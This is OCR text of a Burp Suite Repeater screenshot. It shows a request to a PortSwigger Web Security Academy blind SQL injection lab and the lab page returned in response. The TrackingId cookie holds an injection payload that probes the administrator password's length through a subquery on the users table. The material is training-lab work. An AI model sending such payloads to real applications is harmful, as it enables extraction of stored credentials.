 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 设置
1 ×
发送 取消 < > 目标: https://0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net HTTP/1
请求
美化 Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a00008d0477e5ffc0cf182b004100cc.web-security-academy.net
3 Cookie: TrackingId=ypYN36V2JNO1WAxP' and (select 'cs' from users where username='administrator' and
Length(password)>1)='cs'--; session=XkXUM12EQDO4CPMrUfSOiwJbkXv2bw0j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-responses
10 Cache-Control: max-age=0
11 Connection: close
12
13
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
»
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle
Tech gifts Toys & Games
INSPECTOR
完成 11,122字节 | 475毫秒